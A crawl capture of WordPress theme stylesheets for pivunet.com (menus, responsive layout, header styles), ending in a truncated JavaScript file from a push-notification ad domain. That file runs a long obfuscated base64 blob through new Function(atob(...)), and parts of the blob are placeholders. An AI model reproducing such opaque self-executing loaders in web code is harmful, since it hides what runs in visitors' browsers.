    font-family: Arial, Helvetica, sans-serif;
    line-height: 18px;
}
.sub-posts li figcaption a {
    display: inherit;
}
.sub-posts li figcaption span {
    color: #999;
    font-size: 11px;
    line-height: 2
}  .sub-menu li:first-child {
    margin-top: 10px;
} .sub-menu li:last-child {
    margin-bottom: 10px;
}
.primary-menu ul ul ul {
    margin-left: -20px;
    margin-top: -10px;
    background: #ededed;
    border: 1px solid #ccc;
}
.mega-menu-holder .first {
    cursor: auto !important;
    padding-top: 10px;
    padding-bottom: 10px;
} 
.mega-menu-holder .first:hover {
    background: none;
}
.mega-menu-holder .first h3{
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 5px;
    margin-bottom: 0;
}
.menu-cat-name::before {
    content: '\2018';
}.menu-cat-name::after {
    content: '\2019 ';
    margin-left: -3px; 
}
.menu-cat-name {
    font-weight: bold;
}
.cat-name-title {
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
    color: #111;
}
.mega-menu-holder {
    background: #fff;
    border: 5px solid #333;
    display: none;
    font-size: 14px; 
    left: 0;
    padding: 0;
    position: absolute;
    top: 100%;
    z-index: 2;
}
.primary-menu ul li:hover > .mega-menu-holder{
    display:block;
    -webkit-animation: fadeIn .1s ease-in ;
    animation:fadeIn .1s ease-in ;
}
.primary-menu .mega-menu-holder ul {
    display:block;
    position: relative !important; 
    top:100%;
    left:0;
    background: #fff;
    padding:0;
    border: 0;
    font-size: 14px;
} 
.primary-menu .mega-menu-holder ul ul{
    display: none;
    position: absolute;
    top:0;
    left:100%;
    font-size: 14px;
    background: #ededed;
    border: 1px solid #ccc;
    margin: 0;
}
.sub-menu li a {
    width: 100%;
}
.dual-items {
    min-width: 531px;
    float: left;
    background: #eee;
}
.dual-items .sub-posts {
    float: right;
    border-left: 1px solid #e1e1e1 !important;
}
.dual-items ul.sub-menu{
    float: left;
    background: #eee;
}
.dual-items .sub-menu li {
    width: 140px;
}
.mega_menu_parent {
    position: initial !important;
} 
.mega-menu-holder {
    top:53px;
    width: 100%;
} 

.dual-items .sub-posts {
    width: 80%;
}
.dual-items ul.sub-menu {
    width: 20%;
}
.primary-menu .sub-posts li {
    float: left;
    height: 120px;
    overflow: hidden;
    width: 50%  !important;
}
.sub-posts li.first {
    float: none;
    height: auto ;
    width: 100% !important;
}
.dual-items .sub-menu li {
    width: 100%;
}
.sub-posts{
    width: auto;
} .sub-menu .sub-menu {
    width: 200px;
}
ul.sub-posts a {
    font-size: 16px;
    line-height: 1.4 !important;
}
.mega-menu-holder .sub-posts li:hover  {
    background: #efefef ;
}
.mega-menu-holder .sub-posts .first:hover {
    background: none ;
}
.mega_menu_parent {
}
.mega_menu_parent a{
    padding-right: 1.75em !important;
}
.mega_menu_parent > a:after{
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    color: rgba(255, 255, 255, 0.5); 
    top: 20px;
    margin-left: 10px; 
    font-size: 11px;
} 
.mega-menu-holder .sub-menu{
    width: 100% !important;
    background: #F5F5F5 !important;
    padding: 10px 16px 0px 16px !important; 
    border: 1px solid #EAE9E9 !important;  
}
.mega-menu-holder .sub-menu li{
    float: left;
}
.mega-menu-holder .sub-menu li:first-child{
    margin-top: 0px
}

/* Off Canvas Menu */  
#off-canvas-menu  {
    display: none;
}

/* Off Canvas Menu */ 
#off-canvas-menu .fa-bars {
    background: #fff;
    padding: 5px;
    cursor: pointer;
}
#off-canvas-menu {
    padding: 15px;
    background: #333;
    width: 250px;
    min-height: 100%;
    top: 0;
    z-index: 9999;
    position:fixed;
}
#off-canvas-menu  .toggle {
   top: 0;
   left: 250px;
   padding:10px;
   position: absolute;
}
#toggle{
   display: none;
}
/* Pushing the Menu off the canves */
#off-canvas-menu {
   left: -250px; /* must be the same as the width of the menu */
    -webkit-transition: left .500s;
    transition: left .500s;
}
/* Showing the menu then the Checkbox is checked */
#toggle:checked + #off-canvas-menu {
   left: 0;
    -webkit-transition: left .500s; /* Safari 3.1 to 6.0 */
    transition: left .500s;
}
#dropdown-1:checked + #sub-menu {
   left: 0;
    -webkit-transition: left .500s; /* Safari 3.1 to 6.0 */
    transition: left .500s;
}
#off-canvas-menu span {
    color: #aaa;
    text-transform: uppercase;
    margin-left: 15px;
    font-size: 13px;
    letter-spacing: 5px;
    border-bottom: 2px solid #aaa;
    padding-bottom: 4px;
    padding-left: 10px;
    padding-right: 5px;
} 
#off-canvas-menu .social-icons ul{
    margin: 0;
}
#off-canvas-menu .social-icons ul li{
    margin-left: 0px;
}
#off-canvas-menu .social-icons{
    margin-bottom: 25px;
}
#off-canvas-menu ul li {  
   list-style: none;
    margin: 0;
} 
#off-canvas-menu ul ul li {
    list-style-type: circle;
    color: #999;
    list-style-position: inside;
}
#off-canvas-menu ul li a {
   display: block;
   padding: 5px;
   text-decoration: none;
   color:#fff;
}
#off-canvas-menu .search-field{
    width: 180px;
}
#off-canvas-menu .search-form{
    margin-bottom: 20px;
}
/* Mobile Nav menu */
.mobile-navigation{
    margin-top: 10px;
}
.mobile-navigation ul{
    margin: 0; 
}
.mobile-navigation ul li{
    font-size: 14px;
    margin-bottom: 5px;
    border-bottom: 1px solid #444;
    padding: 5px 10px;
}
.mobile-navigation ul li:last-child{
    border-bottom: 0px;
}
.mobile-navigation .menu-item-has-children:before{
content: "\f0d7";
    color: #8C8C8C;
    font: normal normal normal 14px/1 FontAwesome;
    float: left;
    margin-top: 7px;
    margin-right: 9px;
}

/* Hiding the checkboxes so only the labels are visible */
input[id^="dropdown"],
ul[class^="dropdown"] { 
   display: none;
}
 
input[id^="dropdown"]:checked + ul[class^="dropdown"] {
   height: auto;
   display: block;
}

.breadcrumbs {margin-bottom:20px; margin-top:-25px; font-size:11px; color:#3b3b3b;}
.breadcrumbs a, .breadcrumbs span {color:#3b3b3b;text-decoration:none;font-size:11px;}
.breadcrumbs a:hover {color:#3b3b3b;text-decoration:underline;}


/* Responsive Style */
@media screen and (max-width: 1149px) {  
    body {
        min-width: 300px;
    }
    .container  {
        width: 90%;
    }
  
    /* Header 1 */
    .top-header .container, .menu-wrapper .container {
        width: 90%; 
    }  
    
    /* Featured Area 1 & 2 */
    .featured_1 .swiper-container, .featured_2 .swiper-container {
        width: 100%;
        max-width: 100%;
    }
    
    /* Layout 1 */
    .main-wrapper .container {
        width: 90%; 
    }

    /* Layout 3 */
    .blog-layout-3 .blog_post {
        max-width: 100%;
    }
    
    /* Footer */
    .main-footer .container, .sub-footer .container  {
        width: 90%;
    }
    
}
@media screen and (max-width: 991px) {
    
  
    /* Header 1 */
    .header_1 .top-header .logo {
        padding-left: 15px;
        text-align: center;
    }
    .header_1 .top-header .row{
        padding: 30px 0;
    }
    .header_1 .search-area .social-icons{
        float: left;
    }
    .header_1 .search-area .social-icons ul {
        margin: 0;
    }

    /* Header 4 */
    .header_4 .top-header .logo  {
         max-width: 220px;
    }
    .header_4 .social-icons {
        margin-top: 10px;
    }

    /* Content */
    /*  Layout 1 */
    .content-wrapper {
        max-width: 100%;
        padding-bottom: 20px;
    }
    .blog-layout-1 .blog_post_img img {
        width: 100%;
        height: auto;
    }
    /* Layout 3 */
    .content_loop.blog-layout-3 .blog_post {
        width: 100%;
    }

    /* Sidebar */
    .sidebar-wrapper {
        border: 0;
        padding: 0;
        width: 100%;
    }
    .sidebar-wrapper .sidebar.widget-area {
        display: -webkit-flex;
        display: flex;
        -webkit-flex-flow: row wrap;
        flex-flow: row wrap;
    }
    .sidebar-wrapper .widget {
        margin-right: 0;
        flex: 47%;
        -webkit-flex: 47%;
        max-width: 47%;
    }
    .sidebar-wrapper .widget:nth-of-type(odd) {
        margin-right: 6%;
    }
}
 

/* Small devices (tablets, 768px and up) */

@media screen and (max-width: 768px) {

    /* Off Canvas Menu */  
    #off-canvas-menu  {
        display: block;
    }
    #off-canvas-menu  .search-form{
        max-width: 100%;
    } 

    /* Header 1 */
    header .social-icons li  {
        margin-bottom: 10px;
    }
    .header_1 .search-area {
        display: none;
    }
    .home .main-wrapper .container, .main-wrapper .container {
        padding-top: 0;
    }
    .menu-wrapper {
        display: none;
    }
    .header_1 { 
    }

    /* Header 2 */
    .header_2 .top-header .logo  {
        text-align: center;
    }
    .header_2 .search-area {
        display: none; 
    }
    .header-style-2 .home .main-wrapper, .header-style-2 .main-wrapper {
        padding-top: 20px;
    }

    /* Header 3 */
    .header_3 .top-header .logo {
        text-align: center;
        float: none;
    }
    .header_3 .social-icons {
        display: none; 
    }
    .header_3 .header-search {
        display: none;
    }
    
    /* Header 4 */
    .header_4 .top-header .container {
        padding: 15px;
    }
    .header_4 .top-header .logo  {
        text-align: center;
        float: none;
        max-width: none;
    }
    .header_4 .social-icons {
        display: none;
    }
    .header_4 .header-search {
        display: none;
    }
    .header_4 .col-md-4.col-sm-4 {
        display: none;
    }
    .header-style-4 .home .main-wrapper, .header-style-4 .main-wrapper {
        padding-top: 20px;
    }

    /* Footer 1  */
    .main-footer .row { 
        display: -webkit-flex;
        display: flex;
        -webkit-flex-flow: row wrap;
        flex-flow: row wrap;
    }
    .main-footer .col-sm-4 {
        margin-right: 0;
        flex: 45%;
        -webkit-flex: 45%;
        max-width: 50%;
    }
    .main-footer .col-sm-4:last-child {
        padding-top: 40px;
    }

} 

@media screen and (max-width: 665px) {
    /* Header 1 */
    .header_1 .header-search .search-form {
        width: 225px;
    }
    .header_1 .header-search .search-field {
        width: 185px
    }

    /* Single */
    .related_post {
        margin-right: 3%;
    }

    /* Pagination */
    .nav-links .next, .nav-links .prev, .nav-links .page-numbers  {
        font-size: 14px;
        padding: 12px 15px 9px;
    }
    .pagination {
        text-align: center;
    }
}


@media screen and (max-width: 551px) {

    /* Header 1 */
     .search-area .social-icons {
        float: none;
        margin-bottom: 20px;
    }
     .header-search {
        float: none;
        margin: 0;
    }
    header .social-icons ul {
        text-align: center;
    }
    header .social-icons li {
        text-align: left;
    }
    .header_1 .header-search .search-form {
        margin: 0 auto;
    }

    /* Menu */
    .no-js .site-header-menu{
        display: none ;
    }

    /* Layout 1 */
    .blog_post h2 {
        font-size: 20px;
    }

    /* Pagination */
    .nav-links .next, .nav-links .prev {
        display: none;
    }


    /* Sidebar */
    .sidebar-wrapper .sidebar.widget-area, .main-footer .row {
        display: block;
    }
    .sidebar-wrapper .widget, .main-footer .col-sm-4 {
        max-width: 100%;
    }
    .sidebar-wrapper .widget:nth-of-type(odd) {
        margin-right: 0%;
    }

    /* Footer */
    .main-footer .col-sm-4  {
        padding-bottom: 30px;
    }
    .main-footer .col-sm-4:last-child {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    /* Single */
    .share-buttons span, .share-this-text {
        display: none;
    }
    .share-buttons {
        text-align: center;
    }
    .share-buttons li {
        float: none;
        display: inline;
    }

}
@media screen and (max-width: 481px) {

    /* Layout 3 */
    .blog-layout-3 .blog_post_img {
        margin-bottom: 10px;
        text-align: center;
        width: 100%;
    }
    .blog-layout-3 .blog_post_content {
        width: 100%;
        padding-left: 0;
    }
}

@media screen and (max-width: 460px) {

    /* Layout 1 */
    .content_loop .blog_post {
        width: 100%;
    }
    .blog-layout-1 .blog_post:nth-child(2n+1) {
        margin-right: 0;
    }



    /* Single */ 
    .author-area img {
        width: 80px;
    }
    .author-area .vcard {
        font-size: 20px;
        line-height: 1.2;
    }
    .author-bio {
        margin-top: 15px;
    }
    .related_post {
        flex: 40%;
        -webkit-flex: 40%;
    }

}

@media screen and (max-width: 320px) {
    .container  {
        width: 96%;
    }
  
    /* Header 1 */
    .top-header .container, .menu-wrapper .container, .main-wrapper .container, .main-footer .container, .sub-footer .container {
        width: 96%; 
        padding-left: 15px; 
        padding-right: 15px;
    } 

    /* Single */
    .single-content-holder .post-content img {
        width: 95%;
    }
    .share-buttons li a {
        margin-bottom: 12px;
    }

}

#contbox .review {border-radius:6px;margin:20px 0;padding:15px 20px;}
#contbox .review .author {background:rgba(0, 0, 0, 0.05); color:#000; margin:0 -20px -15px; padding:5px 20px; text-align:right;border-radius:0px 0px 6px 6px;}
#contbox .review p {margin-bottom:15px;}
#contbox .review:nth-child(3n+1) {background:#dff0d8;border-color:#d0e6be;color:#468847;}
#contbox .review:nth-child(3n+2) {background:#d9edf7;border-color:#bce8f1;color:#3a87ad;}
#contbox .review:nth-child(3n+3) {background:#f2dede;border-color:#ebccd1;color:#b94a48;}

#contbox > ul:nth-child(4n+1) {background:#dff0d8;border-color:#dff0d8;}
#contbox > ul:nth-child(4n+2) {background:#f2dede;border-color:#f2dede;}
#contbox > ul:nth-child(4n+3) {background:#d9edf7;border-color:#d9edf7;}
#contbox > ul:nth-child(4n+4) {background:#fafad2;border-color:#fafad2;}

#contbox > ol:nth-child(4n+1) {background:#fafad2;border-color:#fafad2;}
#contbox > ol:nth-child(4n+2) {background:#f2dede;border-color:#f2dede;}
#contbox > ol:nth-child(4n+3) {background:#dff0d8;border-color:#dff0d8;}
#contbox > ol:nth-child(4n+4) {background:#d9edf7;border-color:#d9edf7;}

#contbox > ul.accentred, #contbox > ol.accentred {background:#f2dede;border-color:#f2dede;}
#contbox > ul.accentblue, #contbox > ol.accentblue {background:#d9edf7;border-color:#d9edf7;}
#contbox > ul.accentgreen, #contbox > ol.accentgreen {background:#dff0d8;border-color:#dff0d8;}

--- FILE ---
content_type: text/css
request_url: https://pivunet.com/wp-content/themes/skin/elements/header/header-1.css?ver=5.5.17
body_size: 1464
content:
/* Header 1 */
.header_1 .top-header .row {
    padding: 40px 0; 
}
.header_1 .search-area{
    margin-top: 16px;
    padding-right: 0px;
    height: 45px;
}
/* Search Area */
.header_1 .header-search {
    float: right;
    margin-right: 35px;
} 
.search-form{
    width: 275px;
}
.search-field{
    border-color: #dddddd;
    float: none;
    height: 40px;
    font-size: 13px; 
}
.header-search .search-field, .main-footer .search-field {
    width: 235px ;
}
.search-submit{
    float: right;
    height: 40px;
    width: 40px;
    border-radius: 0px;
    border: 0px;
    background: #e53b2c;
    outline: 0
}
.search-submit:hover{
    background: #333;
    color: #fff   
}
.search-submit .fa-search{
    color: #fff;
    text-shadow: none;
    font-size: 16px;
}

/* Logo */
.header_1 .top-header .logo{
    padding-left: 0px;
}
.header_1 .top-header .logo {
  margin-left: -15px;
}
/* Main Menu */
.header_1 .menu-wrapper ul, .header_1 .menu-wrapper ul li{
    list-style-type: none
}
.header_1 .menu-wrapper {
    background: #3284cc;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
}
.header_1 .site-header-menu { 
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	-webkit-box-flex: 0;
	flex: 0 1 100%; 
}

.header_1 .site-header-menu.toggled-on,
.layout-1 .site-header-menu {
	display: block;
}

.header_1 .main-navigation {
}

.header_1 .site-footer .main-navigation {
	margin-bottom: 1.75em;
}

.header_1 .main-navigation ul {
	list-style: none;
	margin: 0;
}

.header_1 .main-navigation li {
	border-top: 1px solid #d1d1d1;
	position: relative;
} 

.header_1 .main-navigation .current-menu-item > a,
.header_1 .main-navigation .current-menu-ancestor > a {
 }

.header_1 .main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
    border-bottom: 0px solid #d1d1d1;
}

.header_1 .no-js .main-navigation ul ul {
	display: block;
}

.header_1 .main-navigation ul .toggled-on {
	display: block;
}

.header_1 .main-navigation .primary-menu {
	border-bottom: 1px solid #d1d1d1;
}

.header_1 .main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}

.header_1 .dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}

.header_1 .dropdown-toggle:after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f0dd"; 
    font-family:FontAwesome;
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}

.header_1 .dropdown-toggle:hover,
.header_1 .dropdown-toggle:focus {
	background-color: transparent;
	color: #007acc;
}

.header_1 .dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.header_1 .dropdown-toggle:focus:after {
	border-color: transparent;
}

.header_1 .dropdown-toggle.toggled-on:after {	 
	content: "\f0dd"; 
    font-family:FontAwesome;
}


.header_1 .main-navigation {
    margin: 0 -0.875em;
}

.header_1 .main-navigation .primary-menu,
.header_1 .main-navigation .primary-menu > li {
    border: 0;
}

.header_1 .main-navigation .primary-menu > li {
    border-right: 1px solid #464646;
    float: left;
}
.header_1 .main-navigation .primary-menu > li:first-child {
    border-left: 1px solid #464646;
    margin-left: 14px;
}
.header_1 .main-navigation .primary-menu > li a:hover, .header_1 .main-navigation .primary-menu > li:hover{
    color: #fff;
    background: #333
}
.header_1 .main-navigation a {
    outline-offset: -8px;
    padding: 12px 12px;
    white-space: nowrap;
    font-size: 16px;
    display: block;
    color: #fff
}
.header_1 .main-navigation ul ul { 
        -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
    display: block;
    left: -999em;
    margin: 0;
    position: absolute;
    z-index: 99999;
}
.header_1 .main-navigation ul ul ul {
    top: -1px;
}
.header_1 .main-navigation ul ul li:hover > ul{
    right: -175px !important;
    background: rgb(119, 119, 119);
    -webkit-border-radius: 3px 3px 3px 3px;
    -moz-border-radius: 3px 3px 3px 3px;
    border-radius: 3px 3px 3px 3px;
}
.header_1 .main-navigation ul ul ul li{
 }
.header_1 .main-navigation ul ul ul li a{
    padding: 8px 16px;
}
.header_1 .main-navigation ul ul ul:before,
.header_1 .main-navigation ul ul ul:after {
    border: 0;
}
.header_1 .main-navigation ul ul li { 
    border-bottom-width: 0;
    border: 0px solid #d1d1d1;
}
.header_1 .main-navigation ul ul a {
    white-space: normal;
    color: #fff;
    font-size: 14px;
    padding: 14px 19px;
    line-height: 1;
    text-transform: none;
}
.header_1 .main-navigation ul ul:before {
    border-style: solid;
    content: "";
    position: absolute;
}
.header_1 .main-navigation ul ul:before {
    border-color: #555 transparent;
    border-width: 0 6px 6px;
    left: 20px;
    top: -6px;
}
.header_1 .main-navigation ul ul:after {
   /* border-color: #fff transparent;
    border-width: 0 8px 8px;
    right: 11px;
    top: -7px;*/
}
.header_1 .main-navigation li:hover > ul,
.header_1 .main-navigation li.focus > ul {
    left: 0px;
    right: 0px;
    padding: 4px 0px;
    width: 180px;
    background: #555;
    -webkit-border-radius: 0px 0px 3px 3px;
    -moz-border-radius: 0px 0px 3px 3px;
    border-radius: 0px 0px 3px 3px; 
}
.header_1 .main-navigation ul ul li:hover > ul,
.header_1 .main-navigation ul ul li.focus > ul {
    left: auto;
    right: 100%;
}
.header_1 .main-navigation .menu-item-has-children > a {
    margin: 0;
    padding-right: 1.75em;
}
.header_1 .main-navigation .menu-item-has-children > a:after {
    content: "\f0dd"; 
    font-family:FontAwesome;
    position: absolute;    
    color: rgba(255, 255, 255, 0.5); 
    top: 20px; 
    font-size: 11px;
    margin-left: 10px
}
.header_1 .main-navigation ul ul .menu-item-has-children > a {
    padding-right: 2.0625em;
    font-size: 14px;
    text-transform: none;    
}
.header_1 .main-navigation ul ul .menu-item-has-children > a:after {
    right: 1em;
    top: 16px;
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.header_1 .dropdown-toggle,
.header_1 .main-navigation ul .dropdown-toggle.toggled-on,
.header_1 .menu-toggle,
.header_1 .site-header .social-navigation,
.header_1 .site-footer .main-navigation {
    display: none;
}


.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption{
    width: 77.5%;
}


--- FILE ---
content_type: application/javascript
request_url: https://pushche.rabbit.click/pushJs/YB7b3ev..js
body_size: 15538
content:
!function(){let c=new Function(atob('[base64]/pqJ3pqJvpqI3pqYjpqJvpqJzpqJrpqIHpqIvpqJzpqY/pqZPpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqI3pqYDpqI7pqZXpqZjpqJDpqZjpqYHpqJPpqJrpqI3pqJzpqJ3pqJrpqIbpqYDpqKXpqInpqJzpqIDpqLPpqY/pqI7pqITpqIfpqIfpqJrpqY/pqLXpqYDpqKXpqInpqJzpqIDpqLPpqY/pqJrpqInpqIbpqIzpqIfpqIXpqY/pqLXpqYDpqYHpqYHpqYPpqZjpqJDpqZnpqYHpqYLpqZjpqJDpqZrpqYLpqZjpqJDpqZvpqYLpqZjpqJDpqZzpqYLpqZjpqJDpqZ3pqYLpqZjpqJDpqZ7pqYLpqZjpqJDpqZ/pqYLpqZjpqJDpqZDpqYXpqI7pqZPpqJXpqI7pqJ3pqIbpqIvpqJzpqIHpqIfpqIbpqYjpqI/pqYDpqIDpqYTpqIHpqYHpqJPpqJ7pqInpqJrpqYjpqILpqZXpqY/pqY/pqZPpqI7pqIfpqJrpqYDpqITpqI3pqJzpqYjpqIPpqZXpqZjpqJDpqZjpqZPpqIPpqZTpqIDpqLPpqY/pqITpqI3pqIbpqI/pqJzpqIDpqY/pqLXpqZPpqIPpqYPpqYPpqYHpqJPpqITpqI3pqJzpqYjpqITpqZXpqIDpqLPpqY/pqIvpqIDpqInpqJrpqKvpqIfpqIzpqI3pqKnpqJzpqY/pqLXpqYDpqIPpqYHpqLbpqIHpqZPpqILpqYPpqZXpqLvpqJzpqJrpqIHpqIbpqI/pqLPpqY/pqI7pqJrpqIfpqIXpqKvpqIDpqInpqJrpqKvpqIfpqIzpqI3pqY/pqLXpqYDpqITpqYHpqZPpqJXpqJrpqI3pqJzpqJ3pqJrpqIbpqYjpqILpqZPpqJXpqIvpqIfpqIbpqJvpqJzpqYjpqIXpqZXpqY/pqLHpqKrpqZ/pqIrpqZvpqI3pqJ7pqYbpqY/pqYTpqIfpqZXpqYnpqLPpqLXpqYTpqJjpqZXpqIXpqYPpqY/pqL/pqLvpqILpqIDpqIzpqILpqKLpqIbpqY/pqZPpqIHpqI7pqYDpqIvpqLPpqJjpqLXpqYHpqJrpqI3pqJzpqJ3pqJrpqIbpqZPpqIvpqLPpqJjpqLXpqZXpqZjpqJDpqZnpqZPpqJ7pqInpqJrpqYjpqJnpqZPpqIHpqI7pqYDpqIvpqLPpqY/pqKvpqJ3pqJvpqJzpqIfpqIXpqK3pqJ7pqI3pqIbpqJzpqY/pqLXpqYHpqJPpqJnpqZXpqIbpqI3pqJ/pqYjpqKvpqJ3pqJvpqJzpqIfpqIXpqK3pqJ7pqI3pqIbpqJzpqYDpqI/pqYDpqY/hqrzhqqzhqqzhqqvhqqjhqqHhqrzhqqvhqqfhqqDhqqfhqrrpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqIvpqIzpqInpqYHpqYHpqYHpqZPpqJXpqI3pqITpqJvpqI3pqJPpqJnpqZXpqIvpqLPpqI/pqYDpqY/hsJ7hsI/hsJjhsJzhsInhsJjhsLjhsIvhsJjhsJPhsInpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZ/pqZ7pqIrpqYHpqYHpqLXpqYDpqI/pqYDpqY/hlr/hlonhlo/hlojhlpPhlpHhlrnhlorhlpnhlpLhlojpqY/pqYTpqI3pqYDpqZjpqJDpqIzpqI3pqIvpqYHpqYHpqYHpqZPpqIHpqI7pqYDpqJzpqJHpqJjpqI3pqIfpqI7pqYjpqJnpqLPpqI/pqYDpqY/grIrgrI3grIrgrJfgrKDgrJbgrJDgrJfgrIzgrI7grKbgrJXgrIbgrI3grJfpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqZ3pqYHpqYHpqLXpqZXpqZXpqZXpqI/pqYDpqY/[base64]/[base64]/4a+c4a+/[base64]/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqZzpqZzpqZzpqYHpqYHpqYHpqZPpqL/pqZXpqIbpqI3pqJ/pqYjpqKvpqJ3pqJvpqJzpqIfpqIXpqK3pqJ7pqI3pqIbpqJzpqYDpqI/pqYDpqY/ugY7ugZ7ugZLugZPugYjugY/ugYnugYzugYzugZPugY7ugYjpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZvpqZrpqIvpqYHpqYHpqYHpqZPpqJXpqI3pqITpqJvpqI3pqJPpqLjpqZXpqIvpqLPpqI/pqYDpqY/hsJ7hsI/hsJjhsJzhsInhsJjhsLjhsIvhsJjhsJPhsInpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZ/pqZ7pqIrpqYHpqYHpqLXpqYDpqI/pqYDpqY/hlr/hlonhlo/hlojhlpPhlpHhlrnhlorhlpnhlpLhlojpqY/pqYTpqI3pqYDpqZjpqJDpqIzpqI3pqIvpqYHpqYHpqYHpqZPpqIHpqI7pqYDpqJzpqJHpqJjpqI3pqIfpqI7pqYjpqLjpqLPpqI/pqYDpqY/grIrgrI3grIrgrJfgrKDgrJbgrJDgrJfgrIzgrI7grKbgrJXgrIbgrI3grJfpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqZ3pqYHpqYHpqLXpqZXpqZXpqZXpqI/pqYDpqY/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqI3pqZvpqYHpqYHpqYHpqLrpqLPpqI/pqYDpqY/grIrgrI3grIrgrJfgrKDgrJbgrJDgrJfgrIzgrI7grKbgrJXgrIbgrI3grJfpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqZ3pqYHpqYHpqLXpqYDpqI/pqYDpqY/CjsKewo/CicKewo/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqZrpqI3pqZvpqYHpqYHpqYHpqLzpqLPpqI/pqYDpqY/grIrgrI3grIrgrJfgrKDgrJbgrJDgrJfgrIzgrI7grKbgrJXgrIbgrI3grJfpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqZ3pqYHpqYHpqLXpqYDpqI/pqYDpqY/hn4nhn5nhn5/hn5Lhn4jhn5rhn5zhn4nhn57hn57pqY/pqYTpqI3pqYDpqZjpqJDpqI7pqInpqIzpqYHpqYHpqYTpqYnpqYnpqLPpqLXpqYTpqYnpqYnpqLPpqLXpqYTpqIbpqJ3pqITpqITpqYHpqZPpqL3pqZXpqIvpqLPpqI/pqYDpqY/hsJ7hsI/hsJjhsJzhsInhsJjhsLjhsIvhsJjhsJPhsInpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZ/pqZ7pqIrpqYHpqYHpqLXpqYDpqI/pqYDpqY/hlr/hlonhlo/hlojhlpPhlpHhlrnhlorhlpnhlpLhlojpqY/pqYTpqI3pqYDpqZjpqJDpqIzpqI3pqIvpqYHpqYHpqYHpqZPpqIHpqI7pqYDpqJzpqJHpqJjpqI3pqIfpqI7pqYjpqL3pqLPpqI/pqYDpqY/grIrgrI3grIrgrJfgrKDgrJbgrJDgrJfgrIzgrI7grKbgrJXgrIbgrI3grJfpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqZ3pqYHpqYHpqLXpqZXpqZXpqZXpqI/pqYDpqY/[base64]/[base64]/pqYTpqI3pqYDpqZjpqJDpqZzpqZzpqZzpqYHpqYHpqYTpqYnpqYnpqLPpqLXpqYTpqYnpqYnpqLPpqLXpqYTpqIbpqJ3pqITpqITpqYHpqZPpqL/pqZXpqIvpqLPpqI/pqYDpqY/hsJ7hsI/hsJjhsJzhsInhsJjhsLjhsIvhsJjhsJPhsInpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZ/pqZ7pqIrpqYHpqYHpqLXpqYDpqI/pqYDpqY/hlr/hlonhlo/hlojhlpPhlpHhlrnhlorhlpnhlpLhlojpqY/pqYTpqI3pqYDpqZjpqJDpqIzpqI3pqIvpqYHpqYHpqYHpqZPpqIHpqI7pqYDpqJzpqJHpqJjpqI3pqIfpqI7pqYjpqL/pqLPpqI/pqYDpqY/grIrgrI3grIrgrJfgrKDgrJbgrJDgrJfgrIzgrI7grKbgrJXgrIbgrI3grJfpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqZ3pqYHpqYHpqLXpqZXpqZXpqZXpqI/pqYDpqY/Ck8KAwpvClsKBwpzCmsKb6amP6amE6aiN6amA6amY6aiQ6ama6aiN6amb6amB6amB6amB6ai/[base64]/6ai56aiD6ain6aiA6aig6aig6aiS6amR6amP6amE6aiJ6amZ6amV6amP6ai+6aif6aiE6ain6aib6aiZ6aiQ6amb6aiK6amc6amZ6amf6aiw6aid6aiy6aiv6ai66aiH6aiA6ai86amP6amE6aiJ6ama6amV6amP6aii6amc6aip6aiA6aia6amf6aii6ai56ai/[base64]/[base64]/nuC/heC/juC/meC/mOC/[base64]/nuC/heC/juC/meC/mOC/iempj+mphOmojempgOmpmOmokOmpn+moiumoi+mpgempgemotempgOmoj+mpgOmpj9u927Lbv9ut263pqY/pqYTpqI3pqYDpqZjpqJDpqZDpqInpqYHpqYHpqYTpqY/pqIXpqZnpqZzpqKTpqZnpqJzpqIDpqJrpqY/pqYPpqY/pqLTpqJDpqZrpqZjpqY/pqYPpqInpqZvpqYPpqInpqZzpqYHpqZPpqLLpqLPpqI/pqYDpqY/guYXguZPguYLgubfguYLguYLpqY/pqYTpqI3pqYDpqZjpqJDpqZHpqZrpqZrpqYHpqYHpqYPpqI/pqYDpqY/gv57gv4Xgv47gv5ngv5jgv4npqY/pqYTpqI3pqYDpqZjpqJDpqZ/pqIrpqIvpqYHpqYHpqLXpqYDpqY/pqJzpqJHpqJjpqI3pqY/pqYTpqI/pqYDpqY/gravgrbzgrb3grb3grabgrafpqY/[base64]/pqInpqJzpqIfpqJrpqLPpqI/pqYDpqY/hgbPhgaXhgbLhgbbhganhgaPhgaXhgZfhga/hgbLhgavhgaXhgbLpqY/pqYTpqI3pqYDpqZjpqJDpqZnpqZvpqZnpqZDpqYHpqYHpqLXpqYHpqJPpqIHpqI7pqYDpqL/pqYHpqJPpqIvpqLPpqY/pqIzpqIHpq